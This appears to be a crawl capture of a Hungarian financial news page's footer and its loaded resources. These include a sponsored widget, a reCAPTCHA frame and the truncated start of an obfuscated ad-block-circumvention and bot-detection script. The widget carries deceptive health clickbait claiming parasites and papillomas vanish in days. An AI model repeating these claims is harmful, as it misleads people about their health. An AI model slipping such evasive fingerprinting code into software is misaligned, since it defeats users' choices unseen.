			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=f0c0ed81-6434-4d69-b064-4ab238b02ad0&referrer=https%3A%2F%2Fprofitline.hu%2Fvegyesen-zartak-a-nyugat-europai-tozsdek-459322&page_load_uuid=28711e9c-6d7b-44ab-a91a-94217ee94566&page_depth=1&k49c5u8nywg=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=684
body_size: 7343
content:
<div data-gz-show-block-id-4ab22e1c-a790-6cfe-afc8-4e23c490bde2="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="XiZ9YXm-OabvY4Yxgt-EOQtJXqo3S_dB8CgsNxWY2vuxzo0J_fVHEARzqIrrkyGXsAx6WGs-0Ke1radHk8K1Pt5JoYdbJkRM7dDR9UEr2BOVtBRbB09Xz_R4l8Hqv2oQkrEncKK3tg"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=783123&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/134de9a5a76d43bdae63607a4745b27d/d03693994a45a1c0.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            No Poop For More Than 2 Days - It&#39;s The First Sign Of
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=749467&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3954aa1bc1ba4351865856851c026deb/d036932e21b44b8b.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            These Symptoms Indicate Worms Inside Your Body! The first symptom is ..
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745343&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/afb7e36eff0947d9be28c417f65941bd/d03693050aeed89b.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0369305444179ea.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q-aq79w03xqe5QTpMimigg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770132106710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1866409072
body_size: 173259
content:
// 
!function(){function a2w(t,e){const n=a2e();return(a2w=function(t,e){return n[t-=406]})(t,e)}function a2e(){const t=["odd","setAttributeNS","matcher","simpli.fi","margin-right","encode","intervalId","XMLHttpRequest_open","parentElement","() { [native code] }","userLanguage","alert","visible|hidden|clip|scroll|auto","outerHeight","none|proximity|mandatory","sunderlandecho.com","reverse","adWrapper","selenium-evaluate","opr","querySelectorAll","<font-weight-absolute>|bolder|lighter","as_logs","adpushup.com","pw-","; Expires=","Unknown field `","Missed `structure` field in `","mailto:","consumeNumber","reload","canvas","2mdn.net","adcontainer","replaceState","Document_getElementById","geoedge.be","dvmin","exportSnapshot","halifaxcourier.co.uk","https://report.error-report.com/modal?eventId=&error=",".setPAAPIConfigForGPT","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","\n  syntax: ","@@toPrimitive must return a primitive value.","UNKNOWN","samsungbrowser","source","hypot( <calc-sum># )","ChromeDriverw","HTMLIFrameElement_srcdoc","addEventListener","trim","supports","<transition-behavior-value>#","Field `","<grid-line> [/ <grid-line>]?","cookielaw.org","[<url> [format( <string># )]?|local( <family-name> )]#","Response_url","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","title","push","<length-percentage>{1,2}","MatchGraph","() => version","localeCompare","ad.as.amanad.adtdp.com","pghub.io","auto|none|scrollbar|-ms-autohiding-scrollbar","clean","listenerId","<ident>","auto|fixed","syntax","normal|<length>","googlesyndication\\.com","':' [before|after|first-line|first-letter]","port1","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","path( [<fill-rule> ,]? <string> )","<time>#",'iframe[name="',"clearInterval","https://consent.newcastleworld.com","cmpStr","languages","responseXML","postMessage","<counter-style>|<string>|none","AtrulePrelude","[<container-name>]? <container-condition>","marker-end","Reflect","x-as-search-","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","hashchange","[data-ad-slot]","useragent","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","originalUrl","6fuRImQ","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","vmin","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","none|auto|textfield|menulist-button|<compat-auto>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<'inset-block-start'>","enums","and","/negotiate/v2/image?width=","/asn","https://static.criteo.net/js/ld/publishertag.prebid.js",'[id^="dfp-ad-"]',"not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<absolute-size>|<relative-size>|<length-percentage>","as_domain","remove","SECSSOBrowserChrome","data-ignore","getEvents","NestingSelector","_validateMapping","none|<transform-list>","option sameSite is invalid","none|<custom-ident>","protectCss","<namespace-prefix>? [<string>|<url>]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","cmVzZXJ2ZWQyT3V0cHV0","ads-","atrulePrelude","Integer is expected","isVisibleContent","<color>{1,4}","none|auto","aswift","option priority is invalid","cache_adblock_circumvent_score","async","webkitResolveLocalFileSystemURL","Multiplier","parseContext","slimerjs","ad-",'":", ','"],[class*="',"https://hbopenbid.pubmatic.com/translator","close","<'cue-before'> <'cue-after'>?","Map","e6d29821","addType_","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getClickUrl","Expect a number",'link[rel="stylesheet"][href*="',"NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","lvi","slot","url","Unknown at-rule descriptor","pathname","auto|from-font|[under||[left|right]]","excludeHosts","CrOS","auto|thin|none","throw new Error();","YmphM3prZnZxbHRndTVzdzY3OG4=","allowInterstitial","String_replace","<counter-style-name>|symbols( )","default|menu|tooltip|sheet|none","insurads.com","prev_scp","memoryLimitThreshold","width not removed","confirm","cmVzZXJ2ZWQxT3V0cHV0","sn-","isInIframe","scale3d( [<number>|<percentage>]#{3} )","https://cmp.bz-berlin.de","fansided","false","Document_getElementsByTagName","WebGLRenderingContext is null","Event_stopImmediatePropagation","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","some","<'padding-left'>","slotElementId","keyval","https://fb.html-load.com","sourceRoot","connectad.io","appiersig.com","blob:","default","nowrap|wrap|wrap-reverse","state","block|inline|x|y","urlFilter","matchStack","is_blocking_acceptable_ads","sp.","document.head.appendChild, removeChild, childNodes","onlyForAsTest","decodeId","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<ident-token> : <declaration-value>? ['!' 